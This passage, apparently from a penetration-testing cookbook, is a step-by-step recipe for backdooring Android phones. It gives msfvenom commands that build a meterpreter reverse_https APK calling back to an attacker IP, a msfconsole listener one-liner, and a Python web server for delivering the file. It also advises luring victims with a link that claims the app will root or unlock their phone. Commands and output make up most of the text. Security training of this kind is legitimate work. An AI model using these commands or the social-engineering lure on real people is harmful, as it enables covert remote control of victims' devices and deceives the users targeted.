 How to do it...
1. We will be using msfvenom to create the backdoor using
android/meterpreter/reverse_https for the payload:
root@kali:~# msfvenom -p android/meterpreter/reverse_https
LHOST=192.168.216.5 LPORT=443 R > R00t.apk
No platform was selected, choosing Msf::Module::Platform::Android
from the payload
No Arch selected, selecting Arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 9019 bytes
root@kali:~#
2. Then, we need to set up the listener using msfconsole with the -x option to save
us some time:
root@kali:~# msfconsole -q -x 'use exploit/multi/handler; set
PAYLOAD android/meterpreter/reverse_https; set LHOST 192.168.216.5;
set LPORT 443; run'
3. Getting the user to install the backdoor usually starts by sending him a link to a
custom website serving our payload, stating that this app will allow him to root
or unlock his phone; thus, a bit of social engineering is required. In this recipe, we
can use Python to create a simple HTTP server so we can download the backdoor
to our Android machine:
root@kali:~# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.216.155 - - [29/Dec/2017 09:30:39] "GET /R00t.apk HTTP/1.1"
200 -